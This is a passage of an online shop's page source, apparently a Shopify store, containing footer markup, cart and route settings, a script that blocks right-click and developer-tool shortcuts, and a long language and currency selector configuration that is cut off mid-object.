1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-eu" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/en-eu/cart/add',
        cart_change_url: '/en-eu/cart/change',
        cart_update_url: '/en-eu/cart/update',
        cart_clear_url: '/en-eu/cart/clear',
        cart_url: '/en-eu/cart',
        predictive_search_url: '/en-eu/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland 